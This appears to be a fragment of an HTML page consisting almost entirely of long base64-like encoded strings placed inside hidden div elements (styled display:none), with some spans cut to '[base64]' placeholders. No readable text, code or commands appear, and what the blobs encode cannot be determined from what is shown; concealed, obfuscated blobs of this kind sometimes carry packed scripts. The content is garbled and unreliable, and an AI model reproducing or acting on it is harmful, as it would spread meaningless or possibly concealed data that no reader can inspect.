rfjZphSL1VRpk/rBmuxhm52lEXGaQNyocHOaxo0Px6iczabb6mY4z0woEBGfUj1YPE6dUvDaZ/Rsxs6UujxR2x21sNRKkRzI4Kdpxowe4q0degIvfoN5SM5cRXXLt5xdaU/pcjHPNVHeZs6UujlVy33lEIRPYM0IcGOIZrwu1on97OOd3oN8mmz8QVE+kzw8vep4sxEL0GCYAlrUv11A79kh8BTPYHwJtLOaxo0Px6iczJd6W7eJu8z5QYFfUjw8vfjZphSL1VRpwtrQ/q2xvvnwoTW79phclCIoZolLUp2YDLe+3ocYXjl999XLt3hpnE5tYoD/NYD5gppBi5lR+w0UYGUb9phclCIoZomqkp3YXMe/qreIfyiooDRrs0w9eQ4sh6Yr1VRsxs6Qjs2ROnhRIVQvZLiMQWZ9483bEv3YnOK+zCN8mmz8RXHvQlwtyWqsggDPQAFdZs/xv7jnb1nxJDA6QX14gMcc88mbM0k8zLbrvoJ8e0nMQSHegynbPEp5phSL0TCok05BjrxxW71AhDE79phclCIttC+vx6icyEYbi4bsTkm4pNFPQhw8vE/LBhSL1VRswvpgfsx0b1nFQFReIFw9JoIoZo0Px6y43JabC6eJzoi8kUE/[base64]/qvf8ThnYESErJsrJnEp5phSP8aFIgpu0bg2hC6zQhDVeURjcRPZc5ll64/zIKHYLi6c4z0xt99XLt3hpnE5dsiA/[base64]/Uji8qN/d97SKxBFpR3w0ujlVz1n1QMTfBO0owLZc48yvxsmdyRCPfoN8mmz4sHHfg+0sDep4p6Yr1VRsxs6R/x1BKm1kYKTOpZhYgOboZ43ugpiY/fYL6rOovjlY0SDrNniIjTspZhWLNNXtlg6Vuthk75nwNNEbNWjNJoIoZo0Px608HDbLOtb9Om3tRHTKBdhpnEp5phCvINS58kqA/swkb1jxJSE/QbhdpSct5ogrs4yMSaLufkJ8W2wdFeR5F3hpnEp5olAe4FCo0180vl2RmthDhDA6RDhckDbs8vnvEz3YnHce3odIzom4EFR5F3hpnEp5omCe1PRt18uRO4v1z1nxIeKY5DhclCLNInka8uh5/CbaDobOOmz8RXXLsj1NiK9NwuGvBPRpg+qAXw2R2h2mpLDrFTgMBCdtQpnq82yJjPW//4Psn1jIUbGbNmj4Lup5phSL1VCZwtqgL3zEb1jglpA6RDhZRoCIZo0Px03YPLcaPoZJ/hz5</div><div id="xlepiffvubt4" style="display:none">99XLt3hpnE4dMtBKdVEYQlvQ64v1z1nxJDA/[base64]/mx0bv3VcFTPYGieNCIoZo3rMohIjDdL6scpu81YURCP4lhsLup5phSL1VBYMivQ7twUb1mBVYKaRDhclCIsAklaRgid2RCPfoN8mmz4YYDv8y1JSG6M41B/BPRt08sUvw2hC82xIVQvZLiMQAbdQsla5zkuaKIvfoauOMz8RXXLU41JSA7swoDPgHRp88qAWjznb1nxJDA6QTxI0Ga8gvyvxqid2ccq/zHcmmz8QKdpF3hpnE4dUuHPgHRpdG6UujlVz1yFsHV+xZhdhSMoNz+vx6icyKIqOtb52rjogeG/VthtqB6c4kGqZ/Rsxs6UujxR2x21sNRL5DltsSeoZ6wKwikuaKIvfoN8nggIoDUeg+3Nzep4tzGOVObMxs6UujlR+6010RGaQVxJtKL4s8laQuhIHfdrKsPtKMz8RXXLt3xNaW498zRekaFtZs+Bv7lQ+601sHA/IC18FPL8Qngrg/28WRCPfoN8mmz4kWDvw+yJSQ6Mp7SKlFFpR3w0ujlVyotThDA6RDw4YNdsM60L160uaKIvfoN8nlgIgYDqF30NiWr5dsCf4WA4I45AnvwBn8hDhDA6RDhckWZ9483bg/yoPYY6OheIe8z4oYEv5srJnEp5o8YpdVRsxsiQbm0RW0nxoOQvxO0oAGds5y0OpqmZzSK/ezHcmmz8RXXLUlw8mLqtIkCfkQFMw3w0ujlVz1nxJDRegG3cQGa9Qtk6gzxoKQIrSne5zrgd99XLt3hpnEp5ogBPQSCMElvQ7uxkb12V4GW6kQ0YgQdp1C0Px6icyKf93oN8mmz8RZDv4nyZSK5tckSOZ/[base64]/uG0//sUW9caCZYUqAmy+znh7F4uELA6/YhWaOgKtpIv/4vnba2qIKrCv74ZCOMQyNOh38wML/MyIZkl/Ay28zKA6n0yQLMx4r0QWsQsxqps/IfQcIbwUNrL1pYBKvk24dST1eAoCssiUrsimxzawS+Y5mMwaeMxnaJaSf8yweop/rjpNqCydbDhmNVAGa0x9c6vz/snIdk3VocWkxnS4D289GU2evYIwLMuUPQ4leQO4ojScICvRdHX3JQSTPwDzOueseksD9pDE9Q/igPbzwihjgEoFfM5/dgEZ8Qhk4w1yoWfSa6NQqrUh4BENP0j6u2T4tIxK+w7AKAVjyD73jKnjHgybswVl9gXUfU5wbM8/JvaS7K4Y5jSlZJEM/Uc4/6hs8MMH94nPNwvnz7q9iyPzVcpS91b9oJVT+w5woVt2N3bU+OFc9z3ta8/JPIE0ImQ89F2KvVAH60+vDru0ki++XAvRcBb5IBUZO4Ggrk7x6nFZ+KuYoTlto0SM9gbx8CvycA7Hvs9Lrgpgy+yxDuNiGoFZfUpy5EtdNYuwY0Xn677UOCFUI/0rq4nBPwZ7Nut6o4ULqpGUY0jjQLMzU2M8VxbZdEE8NkJb/ArurUZ57blQ7aleJ6zm4UhF/4k1/um4v4MBO0lA7kVrCPnjAWv0UZUF/xbzY0pcdA/n68S6truNa6qQp/nm51GDu8cyeqX8PQPK/44JK4fml/O4y6N0HpSGuFUxrMoT9whupAzyJblYZmZRa3QiagECq4e/vGswvkMUOgiIIoO+gH620yi2nYGWfVQ74QkOuMJtqRjx47kRYeEJIztlpwCRc0l9eynw/ktEKU4CaUqsxK6wymj60QHTdYI64UEYMN5xo8+7YvZReK8cNDr3tIfKu48zsqN890nC/wtB7QbrCr20DSazEUHSsgF36oob8gGs7oOzN7iVZWOW7vEqaEEO+Jj7e6S/eN5K9InFtU/gxPXwDqNzmc0dONa4L4Nc8M6pJgSxIfjOob5b9nXmNVGFexi0NTVsfN5G8QzDKEHnwfm5Su7zGA0Ec8I9IQmVdQhnrcZ09ricZurJqbqqI</div><div id="xlepiffvubt5" style="display:none">ohSvYU6+6o9tIjA8lNAqY/[base64]/JMYS5MMnqVonNXdSoWnfovp3q8BMMId0MuTwugPINxAX6N4+h332DWb3X8UUNElzZkFcsINlboP85vNbLX5UabRp4MHNcE87OiQ1IwlONM/Aa8GsFzQjC+022AXVPAa4NwwctIcu5o9+t/cNZj5RIbxg5YfSv8dyc2x9NYmX/9NDNQav1nm+gm492YBdOgZzaAtZpV9saQ4m7qdbebxTYK3nYwbGPwtn/ev4+s3Ws4YFYcJiz7k4CWt/mszSO4pnLoTR94awYwXxofZc4KCYbO236MFN/IG8tKx//YEXsolFrp8/TnN8Tbn/kUsTvMSwI87Tp8Rvokqnb3NbpiKIY60tpU7Etk21PClys8SHd8xKZ89swbF2iydj2sCc9RQ9IQvQMksm5AO7ILAcYT/Vt61uIwyOqhg4c2i/olwG/RFPogahj/[base64]/577ZL67fp7Kpr4SFfwEn8iIyO8wJOw4L6gUhj7V3wWmygQgYcgL86ASc+cDl5YN/93OY63/YYPt3Y4lSdIt5Na3yNUwB9U3H4h8nVy7hi6H/lspZ8Mzl4MKQdwqso0+zoLFZIaOXrjc2dcAFdkTytqg445xMN9ELq5/mTGw8RK38AANdLQz/KwhYcgAgZ8p8JjPTrP6bYS3ga0yTchg3uyV0uwKMPZMBdoGhwHB0Q+7x0cAT/Yi46cjbPE7vJgK7IPcZ5GMYob+3pYaKcgmwdal0sgCONwFJNl0hQ305DWwxksNTuog05tRe/MDubUr8Z3NdeOlQJz/ha0lCtktkNzU1O8JL9IdVpU/hyXq/Cuk91kSTO4M/7oTRNILor8K7d7AV+GMTrO1p9MeD9ghlvuG6vB5JN4TFZQijy/VzyW37AMXcMEL9J5XVegiwLcdypTccJ35fK3whaFGJPYDzs+U9YgZK+g3X58cqizs1Dq3xlsoa+Yh1Z4DcJAgneUN+dTDcIe5ernyjtIdO+puzMCFsc0sJtoCI9t/sFrI1xrszHkESskT7K4xNuIEne8Mx4CbdoalXI+2qJROJvgP0PGXvoIgXfoZK5UeqFzU9yaNyVcpUOJa3N5XWMU7xr4A7L/HYZCfL5O3qq01Td8Z/+qe5IsSXf4RAdQ5uSTKjQ6dyGQTRPUJ04JaO5MEtpAyn67zU5Sff5DnvZ0vK9Ut9Nem1sMjAs0eDt51+Fvu7EWX1WZSRPwo3bsWVsEpprc/yproN6+gL6G/goI+Jq886dvWv/c4AutHVK4/qjH24TiA1kpRR+gx4tsUTeR+h5tsyN/bOpyPY43whdwUNtM698my3/woHeUfKYgZiALK0Bis6QATaL0Rlboue88Agq4U55SbYLj5RdDR19ZOBstkk//Vvu0TDa46KLYm/iHvwxO2ilsBcusZ/6cTYcAOsbce39rgd43/L7jPuNwmG90/1/uc9Ng3BdAEV98CrBn5xQ659Xcze9AUlJsoTP8mppMrnKrkVL6wZITQhaI7Dvo834+3xc4XX6scKL9/owHQ9C2UjFYpaLQS14YlZ9Vxxq8inKbkd5mFLr38u6kbS8kekuOzyo4OBPgmBLwUmjyy4xG/10YoSOcq6L4IbtB8uKQQkb7BUbP9Xdm3iIknC+hh/O6T9okxH6kfMt4hjBHNjDKT7107UO8P47EIS8B6ibIywNycW4a/WqHu2LAEBtwPzsqW4P8IBMUCPpgqpw3xghGT0QYOQP4Oz4I3Z5Ipvbgznq3CZYGkcIbxm5Q8Od1m84mh0/0SEtMCN5YBjg6yjEi0yVk6aeBa96tSMfAat5gC3a3FcpSwYqTquNIkKOg94Yqh5t4qB9QgEZ4+qweywUXh/nk1UOgm9KQEUcEjsbYr/4D7TOCYI5y0tq1OLPk5/92rycsXWtkiVqt6+y7B/T+e8AUGYrwwltApZ8x/sqw7ypzjM42SR5jVurI4F/[base64]/w74U4qmaVp6kfZnP2Ys2JM0n6c/U/uM3UdxBII0CsR7hggmi0nFbUuxb/7oRVZAnvbMu84SSa5CjX7u3haEZE9wTlPyc8OMgBs4bKdsbiijohxKm9F5bYtBR0L0HcN8+naoxnLbvYKScetnx19caC6IN1/Gr</div><div id="xlepiffvubt6" style="display:none">t+I3Bc4zAJkc/1LAgwiCyEYkae8ZnLEyNNEyweVpnLmYb+KfZITwraxDG6oi4OCxwdw2GvwZA4ILvRvg3E6wjkUZZukIwpsBVP55t+0X/ZniaeWFJY7nqb4uCOEf8M+S/fMMKaofB989jFrhhiqxy0Eod8MakaEoavMbnLIWxpTJOraDdZ3ri7IGNN877deu4Mh4APkMEt0uriLg0h2Z6GE5QtEt/bgTZMB8xLsg6o+cbJWjWrD3m7IYEMs78NWR8vIzL9U+PokB8RjZ4Rbn1mcWd8YHyoYvauIRne4gntnvZaa+b4DvmtQcK84inv6WvuknMtJDNrgngyqxgR6720Epb8EO44QBS+w+log1/66YUbCCYqv+jdwwC+9k1d+01PUNEOgjCZYkuxzV/zi/j3dbcMUM6IEsOuQDqYRjmojhe52QYYbW2IcOMPgYwNiKzd0FCvYgFNUBhxPS/AabyQQ7UcgMlp1XTPM8uO8tnYTZR7ilQ7Dxv4gELe86zNaj/4k1DecNA4U+nCX3jBji1GMkS/YE8rAWdtc9qeto77/vUZGrVZPAt741G/kOxOyL5fQxKvMYMKQEgxvM0Smb23AiZPYvy4gKVeIBp7gO0LnobrayJYvuua0FDconlsPQwvQWHPE0KIYdn1760zul63URcM5U87AVc54usbg7z9zjZLarJYiwuI81SfwP4eG+1/MQW9c/NaUjhTrl106w0XBWTLEQl4FUd8QqxbcK3rjgbpqvILmwhtUlNPUdwvKV09A3AMcvII91vQCwgDehxlpUZdAaxoJTOvYcn58owL3JNaWfTpnQh4UVEMkU4MCJv9I7BK0FEdQ7hSi0jRCfy0FbW70h8tALaecciekZ8Kjeeu//Jb7xqLMETtxvkteq7dd1GOQxHJ4vuzK3xxDh/EgsYNUil9laSJdxsZUu0YqbMLCdZq/FqoVDRMIe54qA1Yg7UOshAIYnvBLIzyyE20MnVuownbxRaJMru78X/IveZ7qcZp/2i7MwE/UZkeiltOIgCvo8ALo/vg3K/h+NjF0rUOBU0aooQ/8KpZNu6tubWqSKItjspI8YCa8z4dut6o4ZOe5AKbwvgAXMhk2czgIIYMol/K4HReI5tKkAn6vkUaP5LoK2h5AeSfBk8dix/fYjD9YcJdQCiFvyzC+tjmQKc7UXwb8aUcAZirEs6NzBNYS/LoHPoZ0xNsxv6N7c5dtyP9hNN7UajVvp7Rmyz3YFbsgT9KYMdJF5s+kp/6fyaKeiWKvf27UzM9kzx/2H5NIjUfw+HKkBhzns8TK3z1UuRuoJ8bwjVe4ZvI8v746fM7+ST5OxtqgALv5jkIvR0s03AsdNILYYoDPR3kWC6UY6aLUX04U6b/UNuoYCnrbvUI2aT6G3rrwTRc0Dyd3X3Yh4Ovs8Pr4DpxzK7BW402hQE90ExKc2bME5xokV7LjGNOGeUaW0qtYGCfY75d+R6/UHGvISAdkVkA3m2zfnylMZTeMI5JNRcekYqb4R7qHEbYKudLv/o6wTTdEN04imseMAGegtX4l/+zLi2g+i8wcREM8x/ZkhdZQxm+VjkKDhY7W4T57spb4aSqwy3vW09OIoBs8/DpsnqALL8wW0/[base64]/xPV9BGX02MwGtEp3bgxbc8ghqw8ztndZ4H8X5vDg5dAG84GkdjX6NQqOtYAProi+l/UxwTn6F4ATcIy5LM1MMgwwogQ6q/Je5qBTdGyvLU6Tukh1Omy4uJwItMwBJYG+VvBx0Wt+mZQb8sElb0FR+skwZYd3Kj6apKLJNzypZ5HBuERwPyA9o4SJdYPErQ//gHIwC/k0n8GZcog8Y4oWuwFqKgW64KcY6D9Yqrq3Zc9Nf4fn9G85dc3EtAUN74BnVLN806c1n4vbsI6y4IBc/wMnqQVm77mRpWwdqvVuqcYENYak9qCw/wAJfBEFYIBiwTx7yia11MNVOFW8r4JaMgSk+0O05joSr2LJ6zQp7wlCtdj6uiq/t0GCdEZDa10r1rN+h7ijWQWceMg5qQFNuQixY8M7ZSTabmJb6zV2tAPLNYwlYiW8YMXBKo5AbsAmi668w3i8gESS9El8qI7RsIKpZc9+ZvnVIXxe9D3roM6Je4g94qRs8g0B+sEDoQbjAK15R+92XRbWdMA5q02evYaoL9i597ATOOGbaXnjJU/Jvw/7cqFwooZJsUWP9QYrRnNgRmNiVcyZcUv6YoRb58Jlpot3qbFMaODJ7rLgY0zMt0PkPKcy44yHvUPALg+vQqx8Q3k3WEHerIx0qgXe8Qfw7MimY76e+KlIZzHhpUVTNo/8uGjwNwsX+cjF4h/sCDbzBaM2UMIFdU59qgwROULg65o5JySd476foTxtpZOTvwS0PG999dyDN8NH7YLgS3a9jSl6WoVdMoL8bkDcvIbopUg/KTZNZCtWN2wrYM5P+wlks2Q5u4qO9QjB7oqn1m650qv93MWUespxIAzaOAms5do5ojCNZ6eWN7ludJAOtkayvyx</div><div id="xlepiffvubt7" style="display:none">0/4gAMsSIb0a+D329jS7/ntQU7EtlYE4ePEQqLBo7rvIMZ/wWKblopUhEtQu0/Kmv8IAXM4/MJ10sAXR8hiNzEc3G+I04p0tMuAEnqkC6qbjZ5msVLO0oIUuH+gb8cuvtvwMBNwjC7QYjFPO3yie72o1YtQuldojeNc+iu4t7NrlT+SCJ7ng2LA9ReMQ4PeI8/UEWtktIb0+uSq38Tiy70gTZcEH5toGWv4nqe8s66neUrOAXqezqY0WP8Me1P2W6PkVJe4bKq4K+l/x0gy2iGIWFtQ37LMvM94RpK5q5ImfYbaKJYDou7wHPdQOn+qoyswVXfAnHpk1nzP3xgqjjncsS80x1I4kUe4fvpof24/mdZimXoP8lY8xPd4t4/LWwuAGWu4zVror/Amx9Dqc1AJWa90Ly4cPddZ+xrUY8I7abpGhbZHinrU8S8gwk++Czdk0Oc5HVrx4hT7WzBah2VtQdcExkLknU+UDmZAP+aP/TOagRa/r2Zw9Nq4xl86z6dk3WuQbMZs/+F3v4jbl7wtTG8I60bsoQfU8iOgq+ZzZcZuDWJPQt7MEN/0u09qJv+0iDqk7XqUOjlji+BGQ2VcqFs0x4YMoV8gYs5gZw9XiSLqhVJHzidc/FMMWkdyTz9YLWMcDAa4Lii3M3x7jxnYaTOU0zdoIVu0QxIsy2IPaS4bwUqPUuIM1KNMQ3tqe19UiPP5HIbg0+iLmzxWhiAYBb9ww3JwmMsgChLgp/7r4Q+6kdaPLuqoOEvwF3oC8wtsPPu8HNos7kxjswh2BiWpSSLEh1rMIY/[base64]/mlLSgDeyyn8yRcpR3LgFUv8RqOxukaHJerSnfa7Thr0zLNAeysGT6/UvMMwbJb8doDngwhCX9VowVOgPxoQNReoFkp9qztTuapWDXt7oiZ0tNtEQnvWUy8oIH9cxUZQPuFvK+imE0nwrRLIM6NE6Y8M6vZNp2a/AQK36b6zygpY+EO4Q6/qg6dsWJ8shDKMpg17z20+cyEE5ccEu4YY0V+99xeVt8dzcQeSicLzFuqwiKM8b8fqA0YMwG/kQIqIJpj32hk+0igpXduY5nb8wUNcvho477p3nZZS5YN6xoYgBL/AY5duN4shwWuUYEqUmhlnXxU+7j2IBQuox74wKU+MYqJgZ2YLla7adVNq1qtEWBtdkxcyS1MonDKQmC54VsAbx2h+AxUMkbvxalJgQW+4mpekz7Zb/N6+cX5mwnbUQBNIzlfue7I8OOtBGDZYvrwOw8hWM80oqTdxSxIg6NOc9lZ5j7N/oRJOedLnunK4kEPUgkc+oweh0Kq45Nop8mAa29zmj92owdPca9LwUV8cMkak2+6XuV5vwddDuopY6RdAjzMGBzt4vAfRCE70HmFrz3Uyh8VM2drMX9qA0bu4/qpgA/[base64]/Rsxs6UujlVz1nw4QVeNDxoUDcdV10q4/[base64]/wvxrh9yfQ+XmI9Czz9ZZSKJihonEt4tzSKxESNk65FL52E3lkQdOEuxOnYhTIpdowPxqmcGbIua+Icex39w2TrVjno/EtZR1UKtVVsx8+F+tgFzs1wo1EqpW36RXIpd63u5v39+EMOKpOduzwdZCXKt3lonKs5RzBKxbUtlh+EWzjUu0kQBWDbZWhdlCMpdmw/xq5dSENPf5IsexjspFSbVlk5nUp4pxRqlYSN465Fith0m0kQBWDbZWhdlCMpZl3u5vhMKYN7/lJMezjspFSbVlk5nUp4pxRbNHU8J+/[base64]/onUAGU+tOx5sDbMUg0uJQicyKIvfoN8mmz8RXQOghwZmS7t82KvINW8586VujhEr1jgRBHbgTxJ0KIsJ10pFrmMKdN/f6OdznwdNCUqxihonEtopxSKxb</div><div id="xlepiffvubt8" style="display:none">U8J7/EW0gFzlnwJTE6lSi9wYb4t63u5vh9ufY+XmJdym3cpFSbtnhojVtJpzRqxHVLp6iFmtgFznkQdDE6RTlNhSIp5mxZRsyN2KM/f4N9m2wtVXTe1miIjWv9tzRq9AV8x+51m2hFzlnwNSDrVNkMlSVJNmw+toyN6EMOLoJce02sRHXKpml5fRp4o3WbNNVdoN+0W3jE71jRxXGrZDlclSM5Box7RuyN2KM/f4N9m23slGCrZ5kIvcxohvWqhVVMJ+/EuzlUzkhhxWA7dNl9wYT5Jmwul6mN7LLOD9Od6zz9RXTatnhojKspR2XbNCU8x86VuzhVHkkQcZbrdNkMlRLJR9kfJtnMKdN/[base64]/18RFUqxhhorKtIxsRqRHSNV+6VithkqZjgRDG+hOl8dVNIZ53uVih9WYIuTmJN+r3MpESrVulPXcp4t3BLBESNV05Fmtgkr4jBxQFapal8RMO5Rlw/Jpn6CaIu+kJcex2clGUqJvi5fdtZdyRq5DRt9i+l2um0Xn8wpDE/4OlsdRN4Z+3u9vyMKdN/n/Ism2z9RHUap5lo/JtpRxXtFCRtRi/FOjgFLijhJUDbZaxMdVN4h/[base64]/Rsxs6UujlVzp21sVA+cPxJoRP4Q6law1hJ/eY6O7NdeMz8RXXLt3hpnEp4YlAetVBYAtuhi+lw+h3kZOSvAGyMtcCIZo0Px6icyKIvfoN9X1mYNXCvIy0fuL/4djWL1FRt166Vq1l0Lpz1MXS6QHmMsvM5dmye96kcKfY+PmJ9m0z9BZTKtlhonEt4tsX7NNUMx8gUW0gB37iAdNFLFDlclSM5ZlwfJvwd+EMeWpI8e239ZXSLVnlovEt5pxWapbXtps+QOwm0/[base64]/Eu1m07g3gNNFLFDlMdVN4Z40OxrmcyYLOP/I4Wr2spHTq13k5fUtYwgWbNCU8x951y2lUz1jwNOEapXkt1CMsplxvJonMGcLOX9Vtio2NFXTbVgk5nUp4pwWb1CSNt7/BGhi0D6z1MXS7pfipoUZZhC0Px6icyKIvfoN8mmvYEbGfokw8rEtINLSL1VRsxs6UujlUD621sVHY5DhclCIoZo0Px6lYjDdPere4j1nNlVD+820pSN898sSqN/Rsxs6UujlVz1nxJDH/cVwskUa8M/srMilM6aIufoJt+m3tJVQqcnx82Mp958StBNRtwt8Uu7lUz1jgJTA7VV5NFCOoZ40OxqkcyaeJr5Odym14VBUq53kJfRp4phWaxEVcx86V2tgFzjkQdDE6RTlMRTMYZ4irFth96fL+TmJdznwdNCUqxihonEt4psWbNARtw6+kW21kz1kQNaGqpTktBMMZ9mwu50nN/GMPn9N9uo2oVZS655kYzEt5pwWKxbVtph+EWzgzDtkQVWA7xNkd00Noh/xaZ4l9CFcra8f9e6wJcBG6VdhpnEp5phSL1VRsxsmw7v0B2m2lZDeNYm6awjUeMXtJ0O7LGgIvfoN8mmz8RXXKd4wtCSubBhSL1VRsxs6Ves0RWjgThpA6RDhclCIoZ0lLUsiY/GY6S7Ksvng4EFCLs2ytyW85c2Ce8bD4Ir61WJlVz1nxJDA6RDhdURdMFohrU/3q7FeurqJ8m2z9VBXKphhIfY99s1AL0RW84B8Uuym0m0iRxWA7JNkMlSIpd4wPxrmsycLOLoIcezz9RXTKtni4jX/[base64]</div><div id="xlepiffvubt9" style="display:none">[base64]/EcWOZs6UujlVz1nxJDA6RDhdUOa5gclbEqxp7LcL6kbsn2jpEEGbsFw9iIqs4oBfhVFp4jvQ7gwRW60RxfDOgKm+NCIoZo0Px6icyKIvfoN9XqhtolCfV30tGBp9MvG+kUCoApu0vi2xj13F0OU+gG0YxCds4t0K8/3ZnaLOvne4C45cRXXLt3hpnEp5phSL1VWoAl9z/[base64]/[base64]/mxVznhRImW+EA0J0HIuUnnbE7x4iWLb/7KeOmz8RXXLt3hoXL49M3VpdVRsxs6UujlUCx1kRDQOgC1ppfIM8mg6go3I/ea7imOp3jl5BVQpF3hpnEp5phSL1VNo0/vQ6jwRSwn1EMTukCy41CYMMkn6t6y5WKPqS8ZYboiNoFFfw/0pSH69MiA/QbAdBjuh/x2hKygRIMUaQT14wRcc8ml/[base64]/BqhNqL98MCB/AYB4Io4R/r3A/8nQxpA6RDhclCIoZo0Px6lZ/aY7nodIXnnJdKXvg4y9SF6d5sHPgNEs5soA++lwymklEMTukCy41PdsMwhP5kwInSKr66esmhh5ADDOhtiZaF5M4oHvwBD4Mi5A322RD73FFMVvQHxJ0HLdY73a4/xYnLcbLvPtWpnJQWEqVdhpnEp5phSL1VRsxs9Qn2wQi60RIAT+UQ1tRAYck4ifE43YKIIqOhY4Xj0sY0E+suhIfup5phSL1VRsxs6UujlVzpzEQEA/IKwJ4gbd510ux6mcybNPf5Icu405QWCPN3wNCI65czHfEQW84pvw7t2hixnRIHHqYulclULJF9s+x6nMKdOuPmINGyz9FXTbVgk5nR74tvXfxbUdli/l6jhVzljgJDEqpWzcRTLJMp3u5vh96fIufoJ9mrwdZCUqli0I7KstlxSLNEVdRi+Fqxm07gkQBWDbZWzd5MN8dmwul0m9mKMvf4J8e02slZTq4hi4jKsttvX6hbUdls+UuzhE37ihJTVbVNkKhTLJF90O10ntmKMvf4JtCo3dFXTa0/i47KsvtwRqpARt1i/[base64]/kZfR5pRzXbNHU8x86Vuzm07gkhxRFvJOksdXY4h6xfJonMyaIuf4Ose02slZTq4/i47KssBjVqFaFo04oVW/mg+j2AxpA6RDhclCIoZo0Px6lcPId6O8eIe45cRXXLt3hpnEp5p9R/kcENJG6UujlVz1nxJfDOAK09doCIZo0Px6icyKPrOhYcnlg4UED6Z1ycvJ49M3AfkQFM5y9Rjz1B</div><div id="xlepiffvubt10" style="display:none">Lr8GBfDPcTxIdcPoksmapko+aKIvfoN8mmz9gTFe13xdWF9Ml8Su4BA5xhoQ7i0RmnnQxpA6RDhclCIoZo0OAymtL5drK4N9i8z6sHGfV35fSgu5UpW6N/[base64]/YpdVRsxs6UujlUCx1kRDQOgC1ppfINU8lax3wYnLZrK6Ncn1m50bGaZ1y9iW4NMvRekaFtZs+1vzzUf3gThDA6RDhclCIoZozLRpl7/eZ6foJdOmqpwSH+4jw5mn6NcsCfMRWsMk+lWJlVz1nxJDA6Rfio0LdJhC0Px6icyKIvf0c4Dwz4cbHegkm5uN6ck1GugWEoUjp0b30AShnQxpA6RDhclCIoZo0Iw72pjPIqOgcsnlgIkaHfUzhtuB69U2SP8MRtA/vRns2xvrzVsES/BOxoULYc0hnrtmhp/ecLimcNemgJZXDOky1cqN6d1hVPYXAtIPvRnviVO+3VZdCLgIx41cVJpnm74+l8CKdr+tecn2nYEED7trzduAuf8vHPgHWsMnqw+9j3b1nxJDA6RDhdVNZs8+ztZQicyKIvfoN8m6i40BXPg7x8qXupgiB/kQS5s+qBvz0A73gThDA6RDhclCIoZozLgz38zJbra7ZNSkjIsTGbY1ytaH7JhhB/MWCoUvolah1hOlxnEMTukCy41Kds4hg/V4l+aKIvfoN8mmz8RXXLtr1cmF6ZoiBPwGFdFuqgTu2B272x8XRvwXh8kLZptqk7E+hI/Fb7qpeY2rm4EPCLlp1taT4sgyAPgZCsxhhwTTxxOz1l4GA6km3YwBd9Ihn7IKxoDDYa7oVZD2jpcEXLYUydSJ5tQlSL8cA5RkoBnulVu9y0YTUL5MiogBds8+kagzxoKHZKKke8fljMsCDP820tzL98lsGvgZA40/rEyql0D6zEICTbpphclCIoZo0Px6icyKPrW9Y53pgcQUEPok1YTG5NUxEbAXEoJu6R/qwRCwghAgTPQah9doIoZo0Px6icyKIvfoN8m6nJIQXO0+w86m6MJ8Sq1VVsx9/0uyg17rg0ICV+xDw4AObos6hbA/[base64]/[base64]/B2uglLgxV9SDbNWiMdQN8dmwul0m9mKMvf4J8So3dFZTq4hkZfR5IphRqxGXsJ9+Fmth0n7jQdNEbELksdXY4h6xfJonMyaIuf4OduzwspFSe16kZfR5pRzXbNHU8x86VuzmFLnih9NEbELiN5MN9xqzuB12Y3eaun0OJrwiNp9XLt3hpnEp5phSL1VWsMuvB/32hLrtRJDA6RDhclCIoZ037gz39KgIvfoN8mmz8RLU/8+0IfujZphSL1VRsxs9Q/qw1y201MQULlBxIUHcNJokbA/25iHdr64NdeMz8RXXLt3hpnEp4YyHvpVEIUpvinszUH3jxJTA7VVhdhUIJh0gL0uwczOP/WFL8m3wdEWSrViho/KsppxSKxFVsx9+ku1m0n1iRxWA7RDldlSL5d7ipFqidTLOvfwN9mm3tVGSrtn54HEv5pxSK1EVsx0swa6lU+0jhJSA7RDlNhPMIZ40O16mMyaIuf5Jcm2lalAXK82l5nVp4phWKxHRtw6/QqylU31jxJSEqlRhdk0NtxqzuB12Y3eaun0OJrwiNp9XLt3hpnEp5phSKERD5pyw0ujlVz1nxJDA6RDhdURdtQnnrtk/YXaOOvnZJ30gIoQQrsEz9WB6c5hAfMGEo0gpQ7xlZ5VKxIMTeFDxoYPb8cmlPB6x4OKcqWnepnynMpXQPklmLPEp5phSL1VRsxs6UvU3BKx0EUQA7VThcZCM5doMmt6+YPdZ6Wbf4zqg8RCUqp8hntTp/[base64]</div><div id="xlepiffvubt11" style="display:none">zkkQJVT6lUi9tXIpFmwuk7h9ufLOD9N9mm39VaTbVnkJnUy4hvWq9VX8J+8Qqtgkn7iAdDE6RTlNhMMpBlwfJqn6CcIub4OdCyg9JZS6l6kJfTtdtvX6hbUdls+UuzhE37jwRDE/5Bm9VNcsc8mOJmhp/cZenCN8nFgJQeGf930tbE5NYoGP8aB54o6GG/mhi8yQxpKbgFyoYWZ9R2+vx6a0WKMOf6IcnBhpA/Cfl7hvCK5JRhih3XRrgpuwbwlZ5VHRIzUe0VxIobIkTIUvwJzI/fcL68bslkb0ZXL+820syXp1jByr0xCY8/w1es0xO6y1cRHY5pmZoBcM84hOJQiczMd7mrY4DpgcQUEP42yPqL6tcgBvldEok0vUKjznb1nxJDVeURhZpCP4YbhK4zx4uCdrKwY8n6k8RQW7J50suN6pJoU5dVRsxsuku+lQ/7zVcTT+UAwMFNXOZj3/B6jsuDLKWtZ4XnjIFfU9t8gpbIp51mQaZ/Rsxs6RnmwQmn0RIQDfARzIRKK51C0Pwno+aKIrG9eYryhosZXOg/yc6n6MooDfkgL8QppQ7u0BKhlhIYKaRDhckUY9RohLM72piKP/eseIrzgoEZCLUww82h698sDfMBJJUFrUOkwRO0zEZECr9phclCIs8u0PQuxo3Zdv7obOOmz8RXXLsjydiX85QiBPwGFaAluh+t1BixlxUQS+sUgsBZCIZo0Px6iZ/PdoOheozpmpBfGu45xc2N6NRpQb0ORpgjqBj3mx+53kEQb+0Q0ccQZ8snhrlyjp/CbaDvPtKmkshXTqtnlpDfjZphSL0IbMxs6Uv11A713UYNA7lDwIUHb8MmhPIr3InYe4Ste4zlm4sFVLx5xdaU/[base64]/5Bm9VNcsc8mOJmhp/cZenvLOOmz8RXXLs10tfK5NYgG+45D5845wrn0VTy3F0TSuEHgsBZCIZo0Px6iZ/PdoOheozpmpBfGu45xc2N6NRpQb0ObMxs6UujlVz13UYNDe0Ny4wQSvIFvPxniYPYa7DzHcmmz8RXXLt3xM2KqdktCe4GKoU/[base64]/V3m5nD4dM5DflSXeZs6UujwR37zEYaT+FN0YYSIpto1+x9kuaKIvfoY4ionJAOEP55ytyC85p8SLpYX9V18Bv7kkffnxJDA+AMxpwPZ8g83r41zZWEY6e4cofirIweEP9/0tjNvLBhSL1VEo1irwTgwA/9lglpA6RDhZ0DLNUtnLk53cSDOd3oN8mmm5YOXOBdhpnEp5phDPIWE4Ep